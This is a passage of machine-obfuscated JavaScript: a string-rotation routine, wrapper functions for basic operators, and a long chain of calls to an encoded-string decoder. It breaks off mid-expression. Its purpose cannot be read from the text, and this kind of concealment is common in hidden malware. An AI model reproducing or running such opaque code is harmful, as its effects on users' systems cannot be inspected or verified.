a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3540481c,0x6eb0c),!function(){var a1=_0x3540481d,c={};c[a1(0x6b6,'HPFM')]=function(z,A){return z<A;},c[a1(0x576,'2*GD')]=function(z,A){return z!==A;},c[a1(0x50a,'!MQ8')]=function(z,A){return z===A;},c[a1(0x4ce,'lPNQ')]=function(z,A){return z+A;},c[a1(0x413,'x7aq')]=function(z,A){return z*A;},c[a1(0x648,'A^qM')]=function(z,A){return z-A;},c[a1(0x649,'2*GD')]=function(z,A){return z+A;},c[a1(0x1c0,'%ch0')]=function(z,A){return z<A;},c[a1(0x30d,'Fd9O')]=function(z,A){return z+A;},c[a1(0x459,'3Iiw')]=function(z,A){return z-A;},c[a1(0x1f3,'PXo%')]=function(z,A){return z===A;},c[a1(0x554,'okE$')]=function(z,A){return z===A;},c[a1(0x16c,'ZDqx')]=function(z,A){return z===A;},c[a1(0x702,'(5Oj')]=function(z,A,B,I,J,K,L,P,Q,T,U){return z(A,B,I,J,K,L,P,Q,T,U);},c[a1(0x159,'vbO^')]=function(z,A){return z||A;},c[a1(0x3ba,'oGMe')]=function(z,A){return z(A);},c[a1(0x403,'okE$')]=function(z){return z();},c[a1(0x38a,'jbi2')]=function(z,A,B,I,J,K,L,P){return z(A,B,I,J,K,L,P);},c[a1(0x4e3,'mRBz')]=function(z,A){return z!==A;},c[a1(0x4a9,'qUkS')]=function(z,A){return z!==A;},c[a1(0x75d,'WNvb')]=function(z,A){return z!==A;},c[a1(0x16d,'r7q]')]=function(z,A){return z!==A;},c[a1(0x6ee,'RE%P')]=function(z,A){return z!==A;},c[a1(0x6ab,'js]$')]=function(z,A){return z!==A;},c[a1(0x3bf,'ZVit')]=function(z,A){return z!==A;},c[a1(0x4f0,'Bo@2')]=function(z,A){return z!==A;},c[a1(0x4a7,'F6(U')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x2ff,'a3#c')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x100,'r7q]')]=function(z,A){return z(A);},c[a1(0x38b,'x7aq')]=function(z,A,B,I,J){return z(A,B,I,J);},c[a1(0x45c,'d8WN')]=a1(0x70d,'FZPF')+a1(0x4ec,'QJzr')+a1(0x654,'d8WN')+a1(0x13e,'2*GD')+a1(0x3fd,'G(5c')+a1(0x6fe,'Gcip')+a1(0x2e3,'%ch0')+a1(0x17a,'d8WN')+a1(0x2c9,'oGMe')+a1(0xef,'eN$#')+a1(0x23c,'2*GD')+a1(0x6cf,'G(5c')+a1(0x50d,'2*GD')+a1(0x38f,']uck')+a1(0x128,'7cwz')+a1(0x1ec,'0)dK')+a1(0x4b6,'r7q]')+a1(0x68d,'mRBz')+a1(0x24c,'0)dK')+a1(0x4be,'a3#c')+a1(0x533,'J)vv')+a1(0x428,'PXo%')+a1(0x6e0,'a3#c')+a1(0x2cf,'RE%P')+a1(0x3a1,'ACuv')+a1(0x4a0,'mRBz')+a1(0x62b,'ZIli')+a1(0x3b8,'ZDqx')+a1(0x2dc,'hD%g')+a1(0x2ea,'F6(U')+a1(0x58c,'7mZ$')+a1(0x13c,'ZDqx')+a1(0x38c,'!MQ8')+a1(0x2bf,'vbO^')+a1(0x4f6,'vbO^')+a1(0x242,'3Iiw')+a1(0x6fb,'jbi2')+a1(0x679,'HPFM')+a1(0x373,'lPNQ')+a1(0x6be,'VB9!')+a1(0x22c,'2*GD')+a1(0x512,'HOW%')+a1(0x2a3,'ZIli')+a1(0x19e,'oGMe')+a1(0x6a3,'J)vv')+a1(0x20e,'&[A[')+a1(0x582,'hD%g')+a1(0x178,'oGMe')+a1(0x1f7,'Bo@2')+a1(0x652,'wM(Y')+a1(0x3f4,'0)dK')+a1(0x1b3,'Bo@2')+a1(0x721,'a3#c')+a1(0x3f2,'vbO^')+a1(0x379,'7cwz')+a1(0x40b,'F6(U')+a1(0x530,'F6(U')+a1(0x1ca,'6yJz')+a1(0x26c,'pBz^')+a1(0x4c0,'VB9!')+a1(0x732,'Gcip')+a1(0x6f9,'ZIli')+a1(0x37f,'lPNQ')+a1(0x3e6,'Bo@2')+a1(0x308,'7cwz')+a1(0x265,'7cwz')+a1(0x21b,'lPNQ')+a1(0x3cb,'3Iiw')+a1(0x541,'&[A[')+a1(0x23b,'J)vv')+a1(0x110,'HPFM')+a1(0x5ff,'&[A[')+a1(0x111,'Gcip')+a1(0x6b0,'2*GD')+a1(0x691,'WNvb')+a1(0x1ed,'J)vv')+a1(0x302,'2*GD')+a1(0x264,'ZDqx')+a1(0x3f9,'r7q]')+a1(0x229,'okE$')+a1(0x704,'hD%g')+a1(0x197,'F6(U')+a1(0x736,'d8WN')+a1(0x6fa,'PXo%')+a1(0x1b6,'HPFM')+a1(0x488,'vbO^')+a1(0x16f,'ACuv')+a1(0x480,'7cwz')+a1(0x31b,'pBz^')+a1(0x5b0,'x7aq')+a1(0x240,'lPNQ')+a1(0x5e1,'RE%P')+a1(0x1a7,'RE%P')+a1(0x165,'7cwz')+a1(0x32f,'Gcip')+a1(0x295,'ZDqx')+a1(0x1e0,'qUkS')+a1(0x316,'%ch0')+a1(0x67b,'2*GD')+a1(0x57b,'F6(U')+a1(0x180,'wM(Y')+a1(0x314,'7cwz')+a1(0x67a,'!MQ8')+a1(0x4fc,'mRBz')+a1(0x4e2,'RE%P')+a1(0x494,'2*GD')+a1(0x1ad,'hD%g')+a1(0x55a,'F6(U')+a1(0x400,'HPFM')+a1(0x5c5,'lPNQ')+a1(0x65a,'!MQ8')+a1(0x5c3,'i)Qn')+a1(0x14d,'ZIli')+a1(0x544,']uck')+a1(0x1d5,'6yJz')+a1(0x69c,'A^qM')+a1(0x2cc,'FZPF')+a1(0x611,'d8WN')+a1(0x40d,'3Iiw')+a1(0x385,'7cwz')+a1(0x5c7,'jbi2')+a1(0x634,'eN$#')+a1(0x4bb,'Bo@2')+a1(0x4ed,'!MQ8')+a1(0x40a,'hD%g')+a1(0x660,'J)vv')+a1(0x6c4,'A^qM')+a1(0x748,'3Iiw')+a1(0x61e,'PXo%')+a1(0x465,'3Iiw')+a1(0x53c,'7cwz')+a1(0x1ba,'7cwz')+a1(0x632,'HPFM')+a1(0x690,'VB9!')+a1(0x61a,'F6(U')+a1(0x2d6,'lPNQ')+a1(0x425,'qUkS')+a1(0x1e9,'!MQ8')+a1(0x579,'mRBz')+a1(0x1b5,'ACuv')+a1(0x266,'J)vv')+a1(0x3cc,'jbi2')+a1(0x1e8,'a3#c')+a1(0x3fa,'7mZ$')+a1(0x3e0,'i)Qn')+a1(0x61f,'w#(q')+a1(0x508,'d8WN')+a1(0x37e,'i)Qn')+a1(0x543,'pBz^')+a1(0x33a,'pBz^')+a1(0x32c,'d8WN')+a1(0x46d,'a3#c')+a1(0x107,'okE$')+a1(0x39f,'&[A[')+a1(0x66f,'RE%P')+a1(0x4b5,'F6(U')+a1(0x2ce,'wM(Y')+a1(0x552,'ZDqx')+a1(0x41e,'w#(q')+a1(0x489,'QJzr')+a1(0x16b,'qUkS')+a1(0xec,'a3#c')+a1(0x33f,'a3#c')+a1(0x574,'a3#c')+a1(0x520,'w#(q')+a1(0x680,'mRBz')+a1(0x591,']uck')+a1(0x396,'vbO^')+a1(0xea,'wM(Y')+a1(0x3cf,'6yJz')+a1(0x4c3,'PXo%')+a1(0x4ff,'oGMe')+a1(0x5ac,'G(5c')+a1(0x5a5,'3Iiw')+a1(0x3e8,'&[A[')+a1(0x43d,'PXo%')+a1(0x176,'Gcip')+a1(0x171,'mRBz')+a1(0x279,'Gcip')+a1(0xfa,'!MQ8')+a1(0x354,'G(5c')+a1(0x2f8,'(5Oj')+a1(0x1f0,'Bo@2')+a1(0x57e,'ZIli')+a1(0x757,'VB9!')+a1(0x248,'FZPF')+a1(0x237,'VB9!')+a1(0x69a,'js]$')+a1(0x1f1,'Jbno')+a1(0x74d,'J)vv')+a1(0x700,'okE$')+a1(0x310,'ZIli')+a1(0x532,'G(5c')+a1(0x263,'pBz^')+a1(0x398,'ZIli')+a1(0x420,'3Iiw')+a1(0x1e5,'HOW%')+a1(0x588,'HOW%')+a1(0x39e,'ZDqx')+a1(0x3eb,'Bo@2')+(a1(0x5e9,'A^qM')+a1(0x626,'i)Qn')+a1(0x12d,'FZPF')+a1(0x5f8,'d8WN')+a1(0x707,'A^qM')+a1(0x686,'7mZ$')+a1(0x277,'0)dK')+a1(0x4f8,'WNvb')+a1(0x32d,'FZPF')+a1(0x1e1,']uck')+a1(0x312,'G(5c')+a1(0x3c5,'RE%P')+a1(0x292,'Bo@2')+a1(0x283,'vbO^')+a1(0x514,'G(5c')+a1(0x66d,'7cwz')+a1(0x1d9,'d8WN')+a1(0x4e8,'pBz^')+a1(0x743,'ZVit')+a1(0x5dd,'ZDqx')+a1(0x662,'0)dK')+a1(0x6f0,'G(5c')+a1(0x1ac,'hD%g')+a1(0x567,'0)dK')+a1(0x1f6,'Fd9O')+a1(0x4ba,'%ch0')+a1(0x30a,'ZIli')+a1(0x669,'eN$#')+a1(0x341,'x7aq')+a1(0x52e,'hD%g')+a1(0x6e2,'WNvb')+a1(0x4cf,'VB9!')+a1(0x2ae,'eN$#')+a1(0x5c2,'eN$#')+a1(0x5fb,'jbi2')+a1(0x5c1,'okE$')+a1(0x3ff,'pBz^')+a1(0x65f,'x7aq')+a1(0x6e4,'wM(Y')+a1(0x607,'!MQ8')+a1(0x181,'VB9!')+a1(0x30c,'HPFM')+a1(0x340,'WNvb')+a1(0x134,'2*GD')+a1(0x49d,'RE%P')+a1(0x734,'FZPF')+a1(0x6ce,'d8WN')+a1(0x304,']uck')+a1(0x5dc,'Jbno')+a1(0x534,'Fd9O')+a1(0x166,'okE$')+a1(0x104,'PXo%')+a1(0x600,'HOW%')+a1(0x2d5,'hD%g')+a1(0x18c,'J)vv')+a1(0x15e,'%ch0')+a1(0x60f,'ACuv')+a1(0x353,'r7q]')+a1(0x1ef,'Gcip')+a1(0x5b4,'qUkS')+a1(0x1be,'F6(U')+a1(0x370,'mRBz')+a1(0x2f9,'js]$')+a1(0x21a,'&[A[')+a1(0x518,'3Iiw')+a1(0x28d,'oGMe')+a1(0x644,'VB9!')+a1(0x4e7,'ZIli')+a1(0x24b,'eN$#')+a1(0x46a,'qUkS')+a1(0x205,'qUkS')+a1(0x364,'6yJz')+a1(0x23f,'7cwz')+a1(0x3c0,'mRBz')+a1(0x44a,'3Iiw')+a1(0x4f7,'eN$#')+a1(0x756,'js]$')+a1(0x699,'7cwz')+a1(0x48d,'A^qM')+a1(0x21c,'PXo%')+a1(0x109,'hD%g')+a1(0x301,'G(5c')+a1(0x55b,'2*GD')+a1(0x21d,'ZIli')+a1(0x3b5,'js]$')+a1(0x5b1,'Jbno')+a1(0x545,'Fd9O')+a1(0x673,'(5Oj')+a1(0x4f1,'eN$#')+a1(0x2e1,'ACuv')+a1(0x35b,'PXo%')+a1(0x271,'F6(U')+a1(0xe5,'F6(U')+a1(0x478,'hD%g')+a1(0x572,'RE%P')+a1(0x1c3,'t9gF')+a1(0x37a,'Fd9O')+a1(0x281,'7mZ$')+a1(0x6a9,'&[A[')+a1(0x6e9,']uck')+a1(0x421,'FZPF')+a1(0x1e3,'mRBz')+a1(0x406,'Jbno')+a1(0x52f,'3Iiw')+a1(0x35c,'pBz^')+a1(0x4d9,'!MQ8')+a1(0x1d7,'vbO^')+a1(0x2c7,'HOW%')+a1(0x742,'oGMe')+a1(0x5d2,'PXo%')+a1(0x290,'!MQ8')+a1(0x4e6,'i)Qn')+a1(0x3ee,'t9gF')+a1(0x43f,'Fd9O')+a1(0x2d8,'d8WN')+a1(0x2b7,'PXo%')+a1(0x468,'a3#c')+a1(0x5bb,'pBz^')+a1(0xfd,'js]$')+a1(0x36f,'qUkS')+a1(0x5bf,'hD%g')+a1(0x47c,'ZIli')+a1(0x193,'i)Qn')+a1(0x6e6,'PXo%')+a1(0x31c,'QJzr')+a1(0x1bf,'(5Oj')+a1(0x639,'F6(U')+a1(0x2ab,'pBz^')+a1(0x3a7,'HPFM')+a1(0x5b6,'d8WN')+a1(0x501,'x7aq')+a1(0x6a6,'3Iiw')+a1(0x718,'F6(U')+a1(0x50b,'HOW%')+a1(0x5a7,'vbO^')+a1(0x73e,'ACuv')+a1(0x1cb,'%ch0')+a1(0xed,'QJzr')+a1(0x715,'a3#c')+a1(0x58d,'7mZ$')+a1(0x15d,']uck')+a1(0x298,'RE%P')+a1(0x2af,'!MQ8')+a1(0x758,'HPFM')+a1(0x4fd,'A^qM')+a1(0x115,'r7q]')+a1(0x486,'0)dK')+a1(0x1f2,'i)Qn')+a1(0x267,'0)dK')+a1(0x747,'Bo@2')+a1(0x5ae,'!MQ8')+a1(0x6dd,'Gcip')+a1(0x28b,'7cwz')+a1(0x4ef,'r7q]')+a1(0xfe,'%ch0')+a1(0x2e5,'WNvb')+a1(0x20b,'QJzr')+a1(0x1aa,'!MQ8')+a1(0x5c6,'J)vv')+a1(0x131,'Fd9O')+a1(0x61d,'ACuv')+a1(0x3a8,'7cwz')+a1(0x6b3,'ZDqx')+a1(0x68a,'WNvb')+a1(0x44d,'RE%P')+a1(0x1e7,'2*GD')+a1(0x755,'ZDqx')+a1(0x3c8,'QJzr')+a1(0x49e,'!MQ8')+a1(0x3bb,'&[A[')+a1(0x11f,'mRBz')+a1(0x71d,'pBz^')+a1(0x203,'&[A[')+a1(0x25b,'hD%g')+a1(0x570,'A^qM')+a1(0x119,'r7q]')+a1(0x1b4,'VB9!')+a1(0x651,'jbi2')+a1(0x3dd,'G(5c')+a1(0x2ed,'mRBz')+a1(0x696,'WNvb')+a1(0x23d,'2*GD')+a1(0x5cd,'0)dK')+a1(0x306,'w#(q')+a1(0x319,'ZIli')+a1(0x41d,'ZIli')+a1(0x262,'7cwz')+a1(0x74b,'F6(U')+a1(0x2f4,'6yJz')+a1(0x2ef,'Gcip')+a1(0x2b6,'qUkS')+a1(0x338,'F6(U')+a1(0x443,'r7q]')+a1(0x542,'Fd9O')+a1(0x3d5,'QJzr')+a1(0x392,'QJzr')+a1(0x44c,'mRBz')+a1(0x251,'%ch0')+a1(0x60a,'HOW%')+a1(0x5fa,'js]$'))+(a1(0x164,'FZPF')+a1(0x5d0,'oGMe')+a1(0x3d4,'t9gF')+a1(0x483,'w#(q')+a1(0x674,'vbO^')+a1(0x31f,'(5Oj')+a1(0x2f1,'HOW%')+a1(0x598,'t9gF')+a1(0x4f9,'VB9!')+a1(0x714,'%ch0')+a1(0x71b,'pBz^')+a1(0x5a0,'QJzr')+a1(0x369,'ZDqx')+a1(0xff,'a3#c')+a1(0x46c,'7cwz')+a1(0x6e8,'ZVit')+a1(0x259,'Jbno')+a1(0x57d,'eN$#')+a1(0x689,'Bo@2')+a1(0x733,'FZPF')+a1(0x3af,'3Iiw')+a1(0x55e,'vbO^')+a1(0x6bd,'ZVit')+a1(0x670,'lPNQ')+a1(0x751,'js]$')+a1(0x481,'ZVit')+a1(0x452,'jbi2')+a1(0x139,'lPNQ')+a1(0x397,'t9gF')+a1(0x522,'RE%P')+a1(0x27f,'wM(Y')+a1(0x318,'3Iiw')+a1(0x170,'ZDqx')+a1(0x195,'&[A[')+a1(0x124,'A^qM')+a1(0x402,'d8WN')+a1(0x44b,'Fd9O')+a1(0x5be,'ZDqx')+a1(0x2bb,'PXo%')+a1(0x1b0,'RE%P')+a1(0x32e,'okE$')+a1(0x688,'hD%g')+a1(0x1fd,'A^qM')+a1(0x59d,'PXo%')+a1(0x716,'7cwz')+a1(0x2d0,'hD%g')+a1(0x4ca,'WNvb')+a1(0x52a,'Jbno')+a1(0xf2,'a3#c')+a1(0x151,'3Iiw')+a1(0x138,'t9gF')+a1(0x11a,'F6(U')+a1(0x759,'x7aq')+a1(0x59c,'QJzr')+a1(0x60d,'0)dK')+a1(0x45a,'FZPF')+a1(0x4c8,'QJzr')+a1(0x455,'(5Oj')+a1(0x1ce,'3Iiw')+a1(0x3db,'qUkS')+a1(0x194,']uck')+a1(0x16e,'HPFM')+a1(0x41c,'6yJz')+a1(0x206,'w#(q')+a1(0x378,'&[A[')+a1(0x50e,'t9gF')+a1(0x431,'2*GD')+a1(0x39c,'ZDqx')+a1(0x2ec,'qUkS')+a1(0x525,'7mZ$')+a1(0x375,'VB9!')+a1(0x661,'wM(Y')+a1(0x198,'wM(Y')+a1(0x719,'d8WN')+a1(0x2a9,'HPFM')+a1(0x5e3,'i)Qn')+a1(0x253,'okE$')+a1(0x6e1,'J)vv')+a1(0x630,'eN$#')+a1(0x3f7,'A^qM')+a1(0x342,'G(5c')+a1(0x5f6,'FZPF')+a1(0x5aa,'Gcip')+a1(0x42e,'Jbno')+a1(0x13f,'7mZ$')+a1(0x5f5,'hD%g')+a1(0x207,'a3#c')+a1(0x625,'pBz^')+a1(0x36e,'J)vv')+a1(0x2fd,'HOW%')+a1(0x43b,'w#(q')+a1(0x1a5,'HOW%')+a1(0x5d7,'(5Oj')+a1(0x1db,'Bo@2')+a1(0x2b1,'FZPF')+a1(0x1f9,'7mZ$')+a1(0x173,'PXo%')+a1(0x212,'7mZ$')+a1(0x3f1,'mRBz')+a1(0x2b3,'mRBz')+a1(0x4c9,'PXo%')+a1(0xf0,'7mZ$')+a1(0x491,'ZIli')+a1(0x75a,'FZPF')+a1(0x5ec,'6yJz')+a1(0x6d0,'lPNQ')+a1(0x56a,'pBz^')+a1(0x561,'i)Qn')+a1(0x254,'J)vv')+a1(0x709,'7cwz')+a1(0x6c0,'vbO^')+a1(0x4c1,'i)Qn')+a1(0x11b,'G(5c')+a1(0x3c2,'Jbno')+a1(0x224,'a3#c')+a1(0x243,'(5Oj')+a1(0x54e,']uck')+a1(0x65e,'ZDqx')+a1(0x1b8,'w#(q')+a1(0x60c,'HOW%')+a1(0x163,'mRBz')+a1(0x19a,'FZPF')+a1(0x2cd,'ZDqx')+a1(0x3c3,'oGMe')+a1(0x69d,'3Iiw')+a1(0x52b,'r7q]')+a1(0x401,'RE%P')+a1(0x64a,'G(5c')+a1(0x641,']uck')+a1(0x19d,'RE%P')+a1(0x5b5,'%ch0')+a1(0x6b2,'RE%P')+a1(0x6ca,'hD%g')+a1(0x73a,'Gcip')+a1(0x169,'7mZ$')+a1(0x72a,'WNvb')+a1(0x22e,'vbO^')+a1(0x280,'J)vv')+a1(0x6a8,'eN$#')+a1(0x1fa,'HPFM')+a1(0x2dd,'r7q]')+a1(0x62d,'okE$')+a1(0x4b2,'hD%g')+a1(0x252,'RE%P')+a1(0x335,'VB9!')+a1(0x71e,'0)dK')+a1(0x3ac,'w#(q')+a1(0x29e,'0)dK')+a1(0x581,'0)dK')+a1(0x25f,'oGMe')+a1(0x2e6,'2*GD')+a1(0x593,'pBz^')+a1(0x1af,'!MQ8')+a1(0x29a,'(5Oj')+a1(0x729,'PXo%')+a1(0x1cf,'0)dK')+a1(0x6bb,'oGMe')+a1(0x162,'(5Oj')+a1(0x658,'%ch0')+a1(0x54c,'wM(Y')+a1(0x1ab,'d8WN')+a1(0x344,'Gcip')+a1(0x102,'Gcip')+a1(0x31a,'G(5c')+a1(0x4fe,'oGMe')+a1(0x158,'HOW%')+a1(0x351,'i)Qn')+a1(0x1f8,'js]$')+a1(0x595,'RE%P')+a1(0x5d4,'%ch0')+a1(0x458,'!MQ8')+a1(0x4bd,'x7aq')+a1(0x361,'WNvb')+a1(0x20f,'ZDqx')+a1(0x49a,']uck')+a1(0x297,'F6(U')+a1(0x559,'QJzr')+a1(0x230,'!MQ8')+a1(0x2ba,'ZVit')+a1(0x184,'7cwz')+a1(0x236,'qUkS')+a1(0x4de,'lPNQ')+a1(0x31e,'F6(U')+a1(0x6df,'i)Qn')+a1(0x1c4,'J)vv')+a1(0x1dd,'i)Qn')+a1(0x4b1,'0)dK')+a1(0x71c,'pBz^')+a1(0x659,'7mZ$')+a1(0x450,'Fd9O')+a1(0x52c,'7cwz')+a1(0x3e4,'oGMe')+a1(0x349,'i)Qn')+a1(0x35e,'Gcip')+a1(0x752,'oGMe')+a1(0x210,'oGMe')+a1(0x174,'hD%g')+a1(0x5e4,'7mZ$')+a1(0x196,'a3#c')+a1(0x706,'hD%g'))+(a1(0x6b9,']uck')+a1(0x191,'RE%P')+a1(0x4d6,'Fd9O')+a1(0x5b8,'FZPF')+a1(0x3f3,']uck')+a1(0x250,'QJzr')+a1(0x681,'x7aq')+a1(0x3d8,'Bo@2')+a1(0x6d8,'7cwz')+a1(0x63c,'HPFM')+a1(0x24f,'wM(Y')+a1(0x40c,'Jbno')+a1(0x3e1,'i)Qn')+a1(0x2ac,'ZVit')+a1(0x5cb,'7cwz')+a1(0x5f1,'Gcip')+a1(0x1d6,'d8WN')+a1(0x5ab,'i)Qn')+a1(0x5ea,'vbO^')+a1(0x55d,'3Iiw')+a1(0x697,'jbi2')+a1(0x569,'F6(U')+a1(0x215,'%ch0')+a1(0x3e2,'&[A[')+a1(0x48a,'w#(q')+a1(0x475,'ZVit')+a1(0x3f6,'A^qM')+a1(0x1ee,'!MQ8')+a1(0x5fe,'7cwz')+a1(0x523,'G(5c')+a1(0x5d5,'QJzr')+a1(0x6cb,'(5Oj')+a1(0x247,'3Iiw')+a1(0x245,'okE$')+a1(0x505,'r7q]')+a1(0x3fe,'ZVit')+a1(0x633,'F6(U')+a1(0x4d8,'A^qM')+a1(0x74e,'wM(Y')+a1(0x116,'qUkS')+a1(0x695,'Gcip')+a1(0x635,'&[A[')+a1(0x47e,'3Iiw')+a1(0x273,'3Iiw')+a1(0x536,'r7q]')+a1(0x6f6,'0)dK')+a1(0x137,'vbO^')+a1(0x303,'r7q]')+a1(0x305,'Jbno')+a1(0x410,'okE$')+a1(0x317,'6yJz')+a1(0x664,'J)vv')+a1(0x103,'eN$#')+a1(0x1c1,'eN$#')+a1(0x68b,'pBz^')+a1(0x28e,'js]$')+a1(0x5ee,'ZIli')+a1(0x272,'t9gF')+a1(0x61b,'ACuv')+a1(0x367,'jbi2')+a1(0x6ea,'WNvb')+a1(0x584,'ACuv')+a1(0x32b,'Fd9O')+a1(0x37c,'a3#c')+a1(0xe7,'vbO^')+a1(0x11e,'ZIli')+a1(0x650,'Jbno')+a1(0x47f,'0)dK')+a1(0x307,'i)Qn')+a1(0x628,'VB9!')+a1(0xf5,'ACuv')+a1(0x54f,'okE$')+a1(0x5ca,'A^qM')+a1(0x594,'d8WN')+a1(0x4db,'G(5c')+a1(0xf9,'mRBz')+a1(0x5a8,'hD%g')+a1(0xf1,'ZIli')+a1(0x10c,'i)Qn')+a1(0x48b,'ZVit')+a1(0x1a4,'PXo%')+a1(0x2f7,'a3#c')+a1(0x132,'okE$')+a1(0x130,'ZDqx')+a1(0x64b,'&[A[')+a1(0x1ea,'wM(Y')+a1(0x362,'PXo%')+a1(0x5cc,'wM(Y')+a1(0x5b7,'mRBz')+a1(0x471,'ZDqx')+a1(0x617,'ZIli')+a1(0x67c,'okE$')+a1(0x185,'eN$#')+a1(0x214,'J)vv')+a1(0x701,'okE$')+a1(0x580,'pBz^')+a1(0x45d,'PXo%')+a1(0x101,'i)Qn')+a1(0x14b,'pBz^')+a1(0x352,'A^qM')+a1(0x63e,'QJzr')+a1(0x332,'eN$#')+a1(0x53b,'Gcip')+a1(0x74c,'r7q]')+a1(0x3a9,'RE%P')+a1(0x426,'eN$#')+a1(0x324,'FZPF')+a1(0x4a5,'ACuv')+a1(0x17d,'Fd9O')+a1(0x59e,'hD%g')+a1(0x506,'r7q]')+a1(0x585,'HPFM')+a1(0x22a,'3Iiw')+a1(0x150,'t9gF')+a1(0x6ed,'vbO^')+a1(0x6dc,'Gcip')+a1(0x640,'x7aq')+a1(0x29c,'%ch0')+a1(0x604,'oGMe')+a1(0x609,'6yJz')+a1(0x6b1,'0)dK')+a1(0x6e7,'PXo%')+a1(0x199,'pBz^')+a1(0x5e7,'jbi2')+a1(0x535,'w#(q')+a1(0x2ad,'jbi2')+a1(0x418,'x7aq')+a1(0x388,'Fd9O')+a1(0x1eb,'J)vv')+a1(0x434,'QJzr')+a1(0x444,'Gcip')+a1(0x56f,'i)Qn')+a1(0x288,'Jbno')+a1(0x231,'Gcip')+a1(0x3ae,'js]$')+a1(0x5eb,'0)dK')+a1(0x496,'HOW%')+a1(0x246,'d8WN')+a1(0x5c4,'VB9!')+a1(0x14e,'HPFM')+a1(0x4c6,'7mZ$')+a1(0x4d0,'HPFM')+a1(0x5ed,'QJzr')+a1(0x6d9,'HPFM')+a1(0x24d,'Fd9O')+a1(0x345,'w#(q')+a1(0x1fe,'2*GD')+a1(0x547,'mRBz')+a1(0x34d,'okE$')+a1(0x356,'Gcip')+a1(0x201,'ZVit')+a1(0x395,'7mZ$')+a1(0x603,'qUkS')+a1(0x4cc,'ZIli')+a1(0x54b,'PXo%')+a1(0x192,'0)dK')+a1(0x629,'FZPF')+a1(0x6cd,'!MQ8')+a1(0x555,'Bo@2')+a1(0x390,'oGMe')+a1(0x22f,'ZDqx')+a1(0x30f,'ZVit')+a1(0x749,'PXo%')+a1(0x3d6,'qUkS')+a1(0x133,'i)Qn')+a1(0x294,'PXo%')+a1(0x219,'lPNQ')+a1(0x155,'WNvb')+a1(0x339,'J)vv')+a1(0x18d,'js]$')+a1(0x149,'oGMe')+a1(0x2de,'ACuv')+a1(0x274,'WNvb')+a1(0x2be,'FZPF')+a1(0x510,'RE%P')+a1(0x739,'x7aq')+a1(0x19f,'G(5c')+a1(0x48e,'i)Qn')+a1(0x3b6,'okE$')+a1(0x2f5,'w#(q')+a1(0x6ac,'Gcip')+a1(0x3a2,'a3#c')+a1(0x142,'G(5c')+a1(0x113,'i)Qn')+a1(0x596,'HOW%')+a1(0x374,'2*GD')+a1(0x33c,'ACuv')+a1(0x529,'RE%P')+a1(0x31d,'eN$#')+a1(0x10a,'Fd9O')+a1(0xe8,'!MQ8')+a1(0x1d1,'VB9!')+a1(0x13d,'ZIli')+a1(0x260,'F6(U')+a1(0x1e4,'F6(U')+a1(0x6e3,'3Iiw')+a1(0x3aa,'HPFM')+a1(0x66a,'w#(q')+a1(0x37d,'jbi2')+a1(0x404,'oGMe'))+(a1(0x69e,'w#(q')+a1(0x50c,'7mZ$')+a1(0x4e4,'(5Oj')+a1(0x479,'A^qM')+a1(0x1c7,'vbO^')+a1(0x60e,'a3#c')+a1(0x287,'js]$')+a1(0x427,'mRBz')+a1(0x329,'VB9!')+a1(0x153,'okE$')+a1(0x70e,'d8WN')+a1(0x692,'G(5c')+a1(0x1c2,'&[A[')+a1(0x235,'i)Qn')+a1(0x26e,']uck')+a1(0x1bb,'d8WN')+a1(0x531,'pBz^')+a1(0x524,'t9gF')+a1(0x3b3,'2*GD')+a1(0x677,'qUkS')+a1(0x2fa,'r7q]')),c[a1(0x190,'3Iiw')]=a1(0x467,'js]$')+a1(0xfc,'qUkS')+a1(0x3f0,'pBz^')+a1(0x6af,'RE%P')+a1(0x517,'Bo@2')+a1(0x1de,'!MQ8')+a1(0x41a,'i)Qn')+a1(0x1ae,'F6(U')+a1(0x6ba,'a3#c')+a1(0x728,'F6(U')+a1(0x2a8,'js]$')+a1(0x73b,'WNvb')+a1(0x685,'w#(q')+a1(0x65b,'Bo@2')+a1(0x3a3,'js]$')+a1(0x3fb,'qUkS')+a1(0x114,'6yJz')+a1(0x448,'eN$#')+a1(0x13a,'ZIli')+a1(0x2ca,'A^qM')+a1(0x5a2,'ZVit')+a1(0x6c5,'!MQ8')+a1(0x3e3,'2*GD')+a1(0x3bc,'jbi2')+a1(0x40e,'mRBz')+a1(0x27b,'hD%g')+a1(0x140,'&[A[')+a1(0x1b1,'Jbno')+a1(0x571,'G(5c')+a1(0x51d,'2*GD')+a1(0x28a,'6yJz')+a1(0x6d2,'7mZ$')+a1(0xf3,'a3#c')+a1(0x327,'WNvb')+a1(0x58b,'G(5c')+a1(0x500,'RE%P')+a1(0x437,'ZDqx')+a1(0x2df,'Bo@2')+a1(0x503,'qUkS')+a1(0x66c,'!MQ8')+a1(0x65d,'3Iiw')+a1(0x537,'QJzr')+a1(0x62e,'RE%P')+a1(0x59b,'F6(U')+a1(0x67d,'t9gF')+a1(0x4f2,'HOW%')+a1(0x5e5,'WNvb')+a1(0x15c,'3Iiw')+a1(0x4dd,'a3#c')+a1(0x2d3,'mRBz')+a1(0x3d9,'ZIli')+a1(0x5fc,'0)dK')+a1(0x3be,'HOW%')+a1(0x17f,'FZPF')+a1(0x6da,'qUkS')+a1(0x5f2,'HPFM')+a1(0x601,'hD%g')+a1(0x14a,'Gcip')+a1(0x372,'QJzr')+a1(0x34f,'hD%g')+a1(0x39d,'2*GD')+a1(0x5da,'wM(Y')+a1(0x282,'HPFM')+a1(0x293,'HPFM')+a1(0x557,'&[A[')+a1(0x72c,'d8WN')+a1(0x227,'VB9!')+a1(0x15a,'FZPF')+a1(0x3b4,'!MQ8')+a1(0x754,'oGMe')+a1(0x556,'J)vv')+a1(0x499,'WNvb')+a1(0x454,'3Iiw')+a1(0x1fb,'&[A[')+a1(0x1b2,'r7q]')+a1(0x665,'Gcip')+a1(0x713,'VB9!')+a1(0x6bf,']uck')+a1(0x668,'i)Qn')+a1(0x436,'J)vv')+a1(0x2b0,'WNvb')+a1(0x675,']uck')+a1(0x63d,'A^qM')+a1(0x39b,'QJzr')+a1(0x22d,'HOW%')+a1(0x538,'%ch0')+a1(0x737,'A^qM')+a1(0x5f9,'Gcip')+a1(0x4b3,'d8WN')+a1(0x239,'hD%g')+a1(0x53d,'Fd9O')+a1(0x6b8,'J)vv')+a1(0x160,'i)Qn')+a1(0x70b,'qUkS')+a1(0x526,'lPNQ')+a1(0x73d,'wM(Y')+a1(0x29f,'wM(Y')+a1(0x26a,'qUkS')+a1(0x66b,'Bo@2')+a1(